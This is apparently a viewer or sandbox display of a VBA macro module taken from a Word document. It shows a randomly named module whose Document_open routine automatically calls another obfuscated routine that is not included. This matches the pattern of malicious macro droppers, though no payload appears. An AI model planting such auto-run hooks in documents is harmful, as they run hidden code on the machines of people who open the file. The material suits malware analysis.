 s18 × s17 ×
1 Attribute VB_Name = "Vycejmzr"
2 Attribute VB_Base = "1Normal.ThisDocument"
3 Attribute VB_GlobalNameSpace = False
4 Attribute VB_Creatable = False
5 Attribute VB_PredeclaredId = True
6 Attribute VB_Exposed = True
7 Attribute VB_TemplateDerived = True
8 Attribute VB_Customizable = True
9 Private Sub Document_open()
10 Tbcepkcgnhpwx
11 End Sub
12